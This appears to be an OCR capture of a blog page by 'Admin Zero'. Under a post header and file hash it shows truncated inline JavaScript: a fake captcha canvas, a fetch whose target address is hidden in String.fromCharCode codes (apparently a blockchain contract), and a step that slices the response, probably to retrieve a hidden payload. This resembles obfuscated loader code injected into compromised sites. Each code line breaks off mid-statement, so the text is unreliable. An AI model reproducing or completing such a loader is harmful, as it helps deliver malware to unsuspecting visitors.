
By
Admin Zero
In
Uncategorized
Posted
18/05/2026
0 Comment(s)
💾 File hash: 152257d06c195e8eb3b248eed953
Update date: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)